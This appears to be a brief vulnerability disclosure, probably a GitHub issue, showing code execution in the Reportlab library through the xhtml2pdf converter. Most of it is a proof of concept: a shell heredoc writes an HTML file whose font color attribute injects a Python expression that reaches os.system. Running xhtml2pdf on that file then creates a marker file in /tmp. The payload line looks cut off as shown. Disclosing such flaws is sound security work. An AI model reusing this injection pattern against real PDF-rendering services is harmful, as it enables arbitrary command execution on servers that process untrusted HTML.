 A lot of apps and libraries use the Reportlab library for example xhtml2pdf utility function is vulnerable and can suffer
from code execution while transforming malicious HTML to pdf
cat >mallicious.html <<EOF
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('touch /tmp/exploited') fo
exploit
</font></para>
EOF
xhtml2pdf mallicious.html
ls -al /tmp/exploited